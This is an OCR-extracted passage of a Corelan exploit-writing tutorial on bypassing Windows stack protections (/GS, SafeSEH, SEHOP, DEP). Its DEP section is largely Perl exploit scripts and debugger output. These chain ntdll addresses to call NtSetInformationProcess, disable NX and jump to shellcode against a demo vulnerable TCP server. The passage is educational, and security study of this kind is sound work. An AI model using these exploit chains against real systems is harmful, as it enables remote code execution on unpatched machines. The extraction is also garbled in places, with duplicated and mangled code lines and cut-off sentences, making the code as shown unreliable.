

*[Re-compile the executable with /GS and /Safeseh \(so both protections at the same time\) and try the ex](http://www.corelan.be:8800/wp-content/uploads/2009/09/image44.png)ploit again.*

You'll notice that the exploit fails, but that's only because the offset to overwriting the SE structure is different (because of the security cookie stuff<br>that goes on). After changing the offset and moving the shellcode



 $\boldsymbol{\sigma}$  $\overline{\mathsf{e}}$ w

c) Peter Van Eeckhoutte



# **SEHOP**

*[A document explaining a technique to bypass SEHOP was recently re](http://www.corelan.be:8800/wp-content/uploads/2009/09/image45.png)leased and can be found at http://www.sysdream.com/articles/sehop\_en.pdf*

# **DEP**

In all the examples we have used so far, we have put our shellcode somewhere on the stack and then attempted to force the application to jump to<br>our shellcode and execute it. Hardware DEP (or Data Execution Prevention) aim

Wikipedia states "DEP runs in two modes: hardware-enforced DEP for CPUs that can mark memory pages as nonexecutable (NX bit), and<br>software-enforced DEP with a limited prevention for CPUs that do not have hardware support. *of code in data pages, but instead from another type of attack (SEH overwrite).*

DEP was introduced in Windows XP Service Pack 2 and is included in Windows XP Tablet PC Edition 2005, Windows Ser[ver](http://en.wikipedia.org/wiki/Data_Execution_Prevention) 2003 Service Pack 1 and<br>later, Windows Vista, and Windows Server 2008, and all newer versions of Windows.

In other words : Software DEP = Safeseh ! Software DEP has nothing to do with the NX/XD bit at all ! (You can read more about the behaviour of DEP in *this Microsoft KB article and at Uninformed).*

When the processor/system has NX/XD support/enabled, then Windows DEP = hardware DEP. If the processor does not support it, you don't get DEP,<br>but only safeseh (when enabled).

*The Data Execution Prevention tabsheet in Windows will indicate whether hardware support is enabled or not.*

When the processor/system does not have NX/X[D](http://en.wikipedia.org/wiki/NX_bit) support/enabled, then [Windows](http://support.microsoft.com/kb/875352) DEP = software DEP. The Data Execution Prevention tabsheet in<br>Windows will indicate this :

Your computer's processor does not support hardware-based DEP. However, Windows can use DEP software to help prevent some types of attacks.

*Next to optin and optout, there are 2 more modes (boot options) that affect DEP :*

*-* **AlwaysOn** *: indicates that all processes are protected by DEP, no exceptions). In this mode, DEP cannot be turned off at runtime.:*

- <mark>AlwaysOff</mark> : indicates that no processes are protected by DEP. In this mode, DEP cannot be turned on at runtime.On 64bit Windows systems, DEP is<br>always turned on and cannot be disabled. Keep in mind that Internet Explor

### **NX/XD bit**

Hardware-enforced DEP enables the NX bit on compatible CPUs, through the automatic use of PAE kernel in 32-bit Windows and the native support on<br>64-bit kernels. Windows Vista DEP works by marking certain parts of memory as

The concept of NX protection is pretty simple. If the hardware supports NX, if the BIOS is configured to enable NX, and the OS supports it, at least the<br>system services will be protected. Depending on the DEP settings, app

When running the exploits from previous chapter against a Windows 2003 Server (R2, SP2, standard edition) that has NX (Hardware DEP) enabled, or<br>NX disabled and DEP set to OptOut, these exploits stop working (because our 0

## **Bypassing (HW) DEP**

*As of today, there are a couple of well known techniques to bypass DEP :*

*Corelan Team - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be/index.php/terms-of-use 12/02/2011 - 24 / 44*

 $\blacktriangledown$  $\mathbf{\subseteq}$ o wle  $\bullet$  $\mathbf{\Theta}$ eis

 $\mathbf{\subseteq}$ o ىد  $\boldsymbol{\sigma}$  $\mathbf{\mathsf{C}}$ o bje  $\mathbf C$ 

t,it's

*[<sup>2</sup> big processor vendors have implemented their own non-exec page protection \(hardware D](http://www.corelan.be:8800/wp-content/uploads/2009/09/image46.png)EP) :*

*<sup>-</sup> The no-execute page-protection (NX) processor was developed by AMD.*

<sup>-</sup> The Execute Disable Bit (XD) feature was developed by Intel.It is important to understand that, depending on the OS version/SP level, the behaviour<br>of software DEP can be different. Where software DEP was enabled only fo *processes and applications are protected).*

### **ret2libc (no shellcode)**

This technique is based on the concept that, instead of performing a direct jump to your shellcode (which will be blocked by DEP), a call to an existing interview in the state of performing a direct jump to your shellcode

### **ZwProtectVirtualMemory**

tp://www.corelan.be:8

This is another technique that can be used to bypass hardware DEP. Read more at http://woct-blog.blogspot.com/2005/01/dep-evasion-technique.html.<br>This technique is based on ret2libc, in essence it chains multiple ret2libc

### **Disable DEP for the process (NtSetInformationProcess)**

Because DEP can be put in different modes (optin, optout, etc), the OS (ntdll) needs to be able to turn off DEP on a per process basis, at runtime. So<br>there must be some code, a handler/api, that will determine whether NX

The DEP settings for a process are stored in the Flags field in the kernel (KPROCESS structure). This value can be queried and changed with<br>NtQueryInformationProcess and NtSetInformationProcess, with information class Proc *Enable DEP and Run seh.exe through a debugger. The KPROCESS structure looks like this (I've omitted all non-relevant pieces) :*

0:000> dt nt!\_KPROCESS -r<br>ntdll!\_KPROCESS . . .



*The \_KPROCESS structure for the seh.exe process (starts at 0×00400000) contains these values :*





*(again, non-relevant pieces were left out)*

"ExecuteDisable" is set when DEP is enabled. "ExecuteEnable" is set when DEP is disabled. The "Permanent" flag, when set, indicates that these<br>settings are final and cannot be changed.

David Kennedy (from SecureState) has recently released an excellent paper (partially based on Skape's and Skywing's work published at Uninformed)<br>on how hardware DEP can be bypassed on Windows 2003 SP2. I'll simply discuss

In essence, this DEP bypass technique calls the system functions that will disable DEP, and then returns to the shellcode. In order to be able to do so,<br>you need to be able to set up the stack in a special way… You'll unde

The first thing that needs to happen is a "call function NtSetInformationProcess" (which resides in ntdll's LdrpcCheckNXCompatibility routing), When<br>this function is called (with information class ProcessExecuteFlags (0×22

ULONG ExecuteFlags = MEM\_EXECUTE\_OPTION\_ENABLE;



In order to initiate this function call, you can use a couple of techniques. One possibility would be to to use a ret2libc method, The flow would need to<br>be redirected to the NtSetInformationProcess function. In order to f correct values. The drawback of this scenario is that you would need to be able to use a null byte in the attack buffer.

Another possibility would be to take advantage of another set of existing code in ntdll, which will disable NX support for the process, and transfer<br>control back to the user-controlled buffer. You will still need to be abl *arguments.*

Please note that this technique can be very OS version specific. It is a lot easier to use this technique against a Windows XP SP2 or SP3 or Windows<br>2003 SP1 than it is with Windows 2003 SP2.

### **Disabling DEP (Windows XP / Windows 2003 SP1) : demonstration**

*In order to disable NX/HW DEP on Windows XP, the following things need to happen :*

- eax must be set to 1 (well, the low bit of eax must be set to 1) and then the function should return (instructions such as "mov eax,1 / ret" - "mov<br>al,0×1 / ret" - "xor eax,eax / inc eax / ret" - etc will do). You'll see

*- jump to LdrpCheckNXCompatibility, where the following things happen :*

*(1) set esi to 2*

c) Peter Van Eeckhoutte

*(2) see if zero flag is set (which is the case if eax contains 1)*

*(3) a check is made whether the low byte of eax contains 1 or not. If it does, a jump is made to another piece of code in LdrpCheckNXCompatibility (4) a local variable is set to the contents of esi. (ESI contains 2 – see step( (1), so this variable will contain 2)*

*(5) Jump to another piece of code in LdrpCheckNXCompatibility is made*

(6) A check is made to see if this local variable contains 0. It contains 2 (see step 4), so it will redirect flow and jump to another piece of code in<br>LdrpCheckNXCompatibility

(7) Here, a call to NtSetInformationProcess is made, with the ProcessExecuteFlags information class. The processinformation parameter pointer is<br>passed, which was previously initialized to 2 (see step 1 and 4). This result

*(8) At this location, a typical function epilogue is executed (saved registers are restored and leave/ret instructions are called).*

*In order to get this to work, you need to know 3 addresses, and they need to be placed at very specific places on the stack :*

*- set eax to 1 and return. You need to overwrite EIP with this address.*

- address of start of cmp al,0×1 inside ntdll!LdrpCheckNXCompatibility. When eax is set to 1 and the function returns, this address need to be next in<br>line on the stack (so it is being put in EIP). Pay attention to the "re *returns at.*

*- jump to your shellcode (jmp esp, etc). When the "disable NX" returns, this address must be put in EIP.*

Furthermore, ebp <mark>must</mark> point to a valid, writable address, so the value (digit '2') can be stored (This variable which will serve as a parameter to the<br>SetInformationProcess call, disabling NX). Since you have probably al

In order to demonstrate DEP bypass on Windows XP, we'll use the vulnerable server application (code available at top of this post under "Stack cookie<br>protection debugging & demonstration" ), which will spawn a network list *enabled.*

*Let's gather all components and setup the stack in a special way, which is required to make this bypass work.*

*We can find an instruction that will put 1 in eax and then return in ntdll (NtdllOkayToLockRoutine) :*



*Pay attention : we need to deal with a 4 byte offset change (because a ret+0×04 will be executed) Some other possible instructions can be found here : kernel32.dll :*

kernel32!NlsThreadCleanup+0x71:



*rpcrt4.dll :*

```
0:000> u 0x77eda402
RPCRT4!NDR_PIPE_HELPER32::GotoNextParam+0x1b:
77eda402 b001 mov al,1
77eda402 b001 - mov<br>77eda404 c3 ret
```
*rpcrt4.dll :*

c) Peter Van Eeckhoutte

0:000> u 0x77eda6ba RPCRT4!NDR\_PIPE\_HELPER32::VerifyChunkTailCounter: 77eda6ba b001 mov al,1 77eda6bc c20800 ret 8

*Pay attention : ret+0×08 !*

*(I'll explain how to look for these addresses later on)*

*Ok, we have 4 addresses that will take care of the first requirement. This address must be put at the saved EIP address.*

*The LdrpCheckNXCompatibility function on Windows XP SP3 (English) looks like this :*



At 7c91cd44, steps (1) to (3) are executed. esi is set to 2, and we will to jump to 0x7c94153e.). That means that the second address we need to craft<br>on our custom stack is 7c91cd44.

*At 7c91cd49, the jump is made to 7c94153e, which contains the following instructions :*



This is where steps (4) and (5) are executed. esi contains value 2, and ebp-4 is now filled with the contents of esi (=2). Next we will jump to 7c91cd4f,<br>which contains the following instructions :



This is step 6. The code determines whether the local variable (ebp-4) contains 0 or not. We have put '2' in this local variable, so the jump (jump if not

*equal) is made to 7c936861. At that address, the following instructions are executed (step 7):*



At 7c93686b, the ZwSetInformationProcess function is called. The instructions prior to that location basically set the arguments in the<br>ProcessExecuteFlags Information class. One of these parameters (currently at ebp-4) is



At that point, NX is disabled, and the "ret 4" will jump back to the caller function. If we have set up the stack correctly, we land back at a location on<br>the stack that can be filled with a jump instruction to our shellco

Sounds simple - but the guys that discovered this technique most likely had to research everything in reverse order... A big high five & thumbs up for *a job well done !*

Anyways, what does this mean in terms of setting up the stack ? We have talked about addresses and offsets to take care of... but how do we need to *build our buffer ?*

ImmDbg can help us with this. ImmDbg comes with a pycommand !findantidep, which will help you setting up the stack correctly. Alternatively, my<br>own custom pycommand pvefindaddr can help looking for more addresses that coul

### **pvefindaddr for ImmDbg v1.73** *(213.0 KiB, 717 hits)*

*First, look up 2 of the required addresses using pvefindaddr*



### !pvefindaddr depxpsp3

Next, run !findantidep to get the structure. This pycommand will show you 3 dialog boxes. Just select an address in the first box (any address), then fill<br>in 'jmp esp' in the second box (without the quotes), and select any

*[Open the Log window :](http://www.corelan.be:8800/wp-content/uploads/2009/09/image50.png)*

- - stack =<br>"\xa0\xc1\x80\x7c\xff\xff\xff\xff\x48\x2c\x91\x7c\xff\xff\xff\xff\<br>+ "A" \* 0x54<br>+ "\x73\x12\xab\x71"
		-
		- + shellcode

*This shows us how we need to set up the stack, according to !findantidep :*

1st addr | offset 1 | 2nd address | offset 2 | 54 bytes | jmp to shellc | shellc

1st addr = set eax to 1 and return. (for example, 0x7c95371a - discovered with pvefindaddr). In our malicious payload, this is what we need to<br>overwrite saved EIP with. At this address (0x7c95371a), ret 4 is performed, so

2nd addr = initiate the NX disable process by jumping to cmp al,1. This is 0x7c91cd44 (discovered with pvefindaddr). When this process returns,<br>another ret 4 will be performed (so we need to add 4 more bytes offset) (offse

Next, 54 bytes of padding is added. This is needed to adjust the stack. After NX is disabled, the saved registers are popped of the stack and then a<br>leave instruction is executed. At that point, EBP is 54 bytes away from E

Then, after these 54 bytes, we need to put the address of a "jmp to the shellcode". This is the location where the flow will return to after disabling NX.<br>Finally, we can put our shellcode .

(it's obvious that this stack structure depends on the real stack values when the exploit is ran. Just see if you can reference the shellcode by doing a<br>jump/call/push+ret instruction and fill in the values accordingly). I

Let's have a look at our vulnsrv.exe example. We know that we will overwrite saved EIP after 508 bytes. So instead of overwriting saved EIP with the<br>address of jmp esp, we will put the specially crafted buffer at that loca

*We'll build the stack from scratch. Let's start by putting the first address at saved EIP and then see where that leads us to : 508 A's + 0x7c95371a + "BBBB" + "CCCC" + 54 D's + "EEEE" + 700 F's*



 $\mathcal{\mathcal{F}}$ o wle  $\bullet$  $\mathbf{\Theta}$ eis

 $\mathbf{\subseteq}$ o ىد  $\boldsymbol{\sigma}$  $\mathbf{\mathsf{C}}$ o bje  $\mathbf C$ 

t,it's

```
my $disabledep = pack('V',0x7c95371a);<br>$disabledep = $disabledep."BBBB";<br>$disabledep = $disabledep."CCCC";<br>$disabledep = $disabledep."CCCC";<br>$disabledep = $disabledep.("D" x 54);<br>$disabledep = $disabledep.("EEEE");<br>my $she
my $shettCode= r \times r \omega v;<br># initialize host and port<br>my $host = shift | 'localhost';<br>my $port = shift | 'localhost';<br>my $port = shift | 200;<br>my $proto = getprotobyname('tcp');<br>my $iaddr = inet_aton($host);<br>my $iaddr = inet
```
After running this buffer against the application, we get :

(1154.13c4): Access violation - code c0000005 (first chance)<br>First chance exceptions are reported before any exception handling.<br>This exception may be expected and handled.<br>eax=0012e701 ebx=00000000 ecx=0012e565 edx=0012e

ok, so the first address worked. esi contains 1 and flow is returned to BBBB. So we need to put the second address where BBBB is placed. The only additional thing we need to look at is ebp. When jumping to the second addre

```
use strict;<br>use Socket;<br>my $junk = "A" x 508;
my $disabledep = pack('V',0x7c95371a);<br>$disabledep = $disabledep.pack('V',0x7c91cd44);<br>$disabledep = $disabledep."CCCC";<br>$disabledep = $disabledep.("D" x 54);<br>$disabledep = $disabledep.("EEEE");<br>my $shellcode="F" x 700;
 # initialize host and port
 my $host = shift || 'localhost';<br>my $port = shift || 200;<br>my $proto = getprotobyname('tcp');
my $proto = getprotobyname('tcp');<br>my $proto = getprotobyname('tcp');<br>my $proto = getprotobyname('tcp');<br>my $iaddr = inet addrosin($port, $iaddr);<br>pyint "[+] Setting up socket(","$iaddr);<br># create the socket, connect to th
```
App dies, windba says :

(11ac.1530): Access violation - code c0000005 (first chance)<br>First chance exceptions are reported before any exception handling.<br>This exception may be expected and handled.<br>eax=0012e701 ebx=00000000 ecx=0012e565 edx=0012e dword ptr [ebp-4], esi ss:0023:4141413d=????????

Right - attempt to write to ebp-4 (41414141-4 = 4141413d) failed. So we need to adjust the value of ebp before we start executing the routines to disable NX. In order to do so, we need to find an address that will put som

The following instructions would work :

- push esp / pop ebp / ret

- mov esp,ebp / ret

- etc

c) Peter Van Eeckhoutte

Again, pvefindaddr will make things easier :

 $12/02/2011 - 28/44$ 

**9999990-1-1-1-1** 

ę ø Z I Ī **Separate** 



### **CPU - main thread, module RPCRT4**



So instead of starting the first phase (setting eax to 1), we'll first adjust ebp, make sure it returns to our buffer (ret instruction), and then we'll start the *routine.*

RET (saved EIP) is overwritten after 508 bytes. We'll now put the address to perform the stack adjustment at that location, followed by the remaining *lines of code :*

```
use strict;<br>use Socket;<br>my $junk = "A" x 508;
             my $disabledep = pack('V',0x77eedc70);  #adjust EBP<br>$disabledep = $disabledep.pack('V',0x7c95371a);  #set eax to 1<br>$disabledep = $disabledep.pack('V',0x7c91cd44);  #run NX Disable routine<br>$disabledep = $disabledep."CCCC";<br>
             # initialize host and port
my $host = shift || 'localhost';
my $port = shift || 200;
             my $proto = getprotobyname('tcp');<br># get the port address<br>my $iaddr = inet_aton($host);<br>my $paddr = sockaddr_in($port, $iaddr);<br>print "[+] Setting up socket\n";<br># create the socket, connect to the port<br># create the socket,
 After running this code, we get this :
              (bac.1148): Access violation - code c0000005 (first chance)
             First chance exceptions are reported before any exception handling.<br>This exception may be expected and handled.<br>eax=0012e701 ebx=00000000 ecx=0012e569 edx=0012e700 esi=00000001 edi=00403388<br>eip=43434343 esp=0012e274 ebp=00
bingo ! NX has been disabled, EIP points at our C's, and ESP points at :
             0:000> d esp
0012e274 44 44 44 44 44 44 44 44-44 44 44 44 44 44 44 44 DDDDDDDDDDDDDDDD
0012e284 44 44 44 44 44 44 44 44-44 44 44 44 44 44 44 44 DDDDDDDDDDDDDDDD
0012e294 44 44 44 44 44 44 44 44-44 44 44 44 44 44 44 44 DDDDDDDDDDDDDDDD
0012e2a4 44 44 45 45 45 45 46 46-46 46 46 46 46 46 46 46 DDEEEEFFFFFFFFFF
0012e2b4 46 46 46 46 46 46 46 46-46 46 46 46 46 46 46 46 FFFFFFFFFFFFFFFF
0012e2c4 46 46 46 46 46 46 46 46-46 46 46 46 46 46 46 46 FFFFFFFFFFFFFFFF
0012e2d4 46 46 46 46 46 46 46 46-46 46 46 46 46 46 46 46 FFFFFFFFFFFFFFFF
0012e2e4 46 46 46 46 46 46 46 46-46 46 46 46 46 46 46 46 FFFFFFFFFFFFFFFF
Final exploit :
             use strict;
use Socket;
```
*Corelan Team - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be/index.php/terms-of-use 12/02/2011 - 29 / 44*

c) Peter Van Eeckhoutte

nttp://www.corelan.be:8800

c) Peter Van Eeckhoutte

my  $$junk = "A" x 508;$ 

\$disabledep = \$disabledep.pack('V',0x7e47bcaf); #jmp esp (user32.dll)  $my$  \$nops = "\x90" x 30; # https://statl.linet.cr<br>="wideox/selections/integral and 2013<br>"example simple in the statle simple in the statle simple simple simple simple simple simple simple simple simple simple simple simple simple simple simple si # initialize host and port<br>my \$host = shift | 'localhost';<br>my \$host = shift | 'localhost';<br>my \$port = shift | 'localhost';<br>my \$proto = getprotobyname('tcp');<br>my \$iaddr = inet aton(\$host);<br>my \$iaddr = inet aton(\$host);<br>my \$

my \$disabledep = pack('V',0x77eedc70); #adjust EBP<br>\$disabledep = \$disabledep.pack('V',0x7c95371a); #set eax to 1<br>\$disabledep = \$disabledep.pack('V',0x7c91cd44); #run NX Disable routine

*Note that this exploit will work, even if NX/HW DEP is not enabled.*

### **Disabling HW DEP (Windows 2003 SP2) : demonstration**

On Windows 2003 SP2, some additional checks are added (CMP AL and EBP versus EBP vs ESI), which requires us to change our technique just a little.<br>The result is that we need to point both EBP and ESI to writable addresses *On Windows 2003 server standard R2 SP2, English, the ntdll!LdrpCheckNXCompatibility function looks like this :*



ntdll!LdrpCheckNXCompatibility+0xf:

*Corelan Team - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be/index.php/terms-of-use 12/02/2011 - 30 / 44*

w



(c) Peter Van Eeckhoutte

